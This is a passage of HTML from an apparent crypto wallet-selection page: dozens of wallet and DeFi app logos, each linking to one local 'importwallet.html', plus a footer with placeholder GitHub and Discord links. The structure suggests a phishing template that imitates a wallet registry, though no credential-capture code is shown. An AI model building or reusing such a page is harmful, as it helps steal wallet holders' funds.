                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        HelioWallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/escaroo.jpeg"
                                                alt="Escaroo">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Escaroo</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/tokenmarket.jpeg"
                                                alt="TokenMarket">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        TokenMarket</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mesa.jpeg"
                                                alt="Mesa">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Mesa</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mcdex.jpeg"
                                                alt="MCDEX">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        MCDEX</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/furucombo.jpeg"
                                                alt="Furucombo">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Furucombo</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/melon.jpeg"
                                                alt="Melon">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Melon</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/chainsfr.jpeg"
                                                alt="Chainsfr">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Chainsfr</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/akawallet.jpeg"
                                                alt="AKA3 Email Alias">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        AKA3 Email Alias</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/2key.jpeg"
                                                alt="2Key">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        2Key</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/pitch.jpeg"
                                                alt="Pitch">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Pitch</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/sushiswap.jpeg"
                                                alt="SushiSwap">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        SushiSwap</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/unagii.jpeg"
                                                alt="Unagii">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Unagii</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/creamfinance.jpeg"
                                                alt="Cream Finance">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Cream Finance</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/zksync.jpeg"
                                                alt="zkSync">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        zkSync</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/shellexchange.jpeg"
                                                alt="Shell Exchange">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Shell Exchange</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/indexcoop.jpeg"
                                                alt="Index Coop">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Index Coop</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/swapx.jpeg"
                                                alt="SwapX">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        SwapX</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/starname.jpeg"
                                                alt="Starname">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Starname</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/space.jpeg"
                                                alt="Space">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Space</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/maskbook.jpeg"
                                                alt="Maskbook">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Maskbook</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/snapshot.jpeg"
                                                alt="Snapshot">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Snapshot</div>
                                </div>
                            </a>

                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/ankr.jpeg"
                                                alt="Ankr">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Ankr</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/dodo.jpeg"
                                                alt="DODO">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DODO</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/zlot.jpeg"
                                                alt="zLOT">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        zLOT</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/tokamak.jpeg"
                                                alt="Tokamak Network">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Tokamak Network</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/actus.jpeg"
                                                alt="Actus Protocol">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Actus Protocol</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/astrotools.jpeg"
                                                alt="AstroTools.io">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        AstroTools.io</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/rubic.jpeg"
                                                alt="Rubic Exchange">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Rubic Exchange</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/harvestfinance.jpeg"
                                                alt="Harvest Finance">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Harvest Finance</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/octofi.jpeg"
                                                alt="OctoFi">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        OctoFi</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mushroomfinance.jpeg"
                                                alt="Mushroom Finance">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Mushroom Finance</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/bitfrost.jpeg"
                                                alt="Bitfrost Finance">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Bitfrost Finance</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/orchid.jpeg"
                                                alt="Orchid Protocol">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Orchid Protocol</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/lido.jpeg"
                                                alt="Lido">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Lido</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/datamine.jpeg"
                                                alt="Datamine Network">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Datamine Network</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/streamr.jpeg"
                                                alt="Streamr">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Streamr</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/dappradar.jpeg"
                                                alt="DappRadar">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DappRadar</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/supererare.jpeg"
                                                alt="SuperRare">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        SuperRare</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/arbitrum.jpeg"
                                                alt="Arbitrum">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Arbitrum</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/paraswap.jpeg"
                                                alt="ParaSwap">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        ParaSwap</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/honeyswap.jpeg"
                                                alt="HoneySwap">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        HoneySwap</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/fleek.jpeg"
                                                alt="Fleek">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Fleek</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/definer.jpeg"
                                                alt="DeFiner">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DeFiner</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/proofhumanity.jpeg"
                                                alt="Proof of Humanity">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Proof of Humanity</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/livepeer.jpeg"
                                                alt="Livepeer Explorer">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Livepeer Explorer</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mobox.png"
                                                alt="Swapzone">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Mobox</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/ronin_wallet.png"
                                                alt="Swapzone">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Ronin</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/swapzone.jpeg"
                                                alt="Swapzone">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Swapzone</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/meetone.jpg"
                                                alt="Swapzone">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Meet One</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/maiar.png"
                                                alt="Swapzone">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Maiar</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/parity-signer.png"
                                                alt="Swapzone">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Parity-Signer</div>
                                </div>
                            </a>


                        </div>
                    </div>
                    <div class="mt-10"></div>
                </main>
               
               
               
               
               
                <div class="text-gray-500">
                    <p>
                        Open an app submission issue on <a class="font-semibold text-blue-500 hover:text-cool-blue-600"
                            href="https://github.com/"> GitHub </a> to add your app here.
                    </p>
                </div>

            </main>
            <footer class="flex justify-center mt-24 mb-16 sm:mt-32">
                <div class="flex flex-col space-y-6 sm:space-y-0 sm:space-x-20 sm:flex-row">
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500"
                        target="_blank" href="https://discord.com/" rel="noopener noreferrer">
                        <div class="flex">
                            <img class="w-6 sm:w-8" src="../img/discord.svg" alt="Discord">
                            <p class="ml-2"> Discord</p>
